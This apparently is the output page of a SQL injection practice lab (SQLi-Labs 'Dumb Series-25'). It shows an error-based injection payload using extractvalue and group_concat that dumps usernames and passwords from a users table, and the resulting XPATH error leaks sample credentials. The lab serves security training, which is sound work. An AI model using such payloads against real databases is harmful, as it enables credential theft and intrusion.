 Welcome Dhakkan
XPATH syntax error: '~Dummy:p@ssword,secure:crappy,st'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) --